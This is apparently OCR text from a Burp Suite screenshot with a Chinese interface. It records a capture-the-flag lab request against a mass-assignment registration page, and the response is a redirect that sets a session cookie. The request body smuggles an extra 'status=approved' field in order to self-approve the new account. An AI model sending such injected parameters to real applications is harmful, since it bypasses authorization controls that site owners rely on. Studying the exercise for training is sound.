 发送
取消
跟随重定向
目标: https://krlji
请求
美化 Raw Hex \n
1 POST /mass-assignment/register.php HTTP/1.1
2 Host: krlji85m.eu2.ctfio.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: https://krlji85m.eu2.ctfio.com
10 Referer:
https://krlji85m.eu2.ctfio.com/mass-assignment/register
.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 username=admssst&password=admin123&status=approved
Search
0高亮
响应
美化 Raw Hex 页面渲染 ... \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Wed, 28 May 2025 19:27:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: mtoken=76713c7cfc01718b3a3a16a9ecbfbbeb;
expires=Wed, 28-May-2025 20:27:25 GMT; Max-Age=3600;
path=/
7 Location: /mass-assignment/
8 Content-Length: 0
9
10
Search
0高亮
Inspector
选择
选中文本
76713c7cfc0
Request attribut
Request query p
Request body p
Request cookies
请求头
响应头
完成
Event log (1)
All issues (27)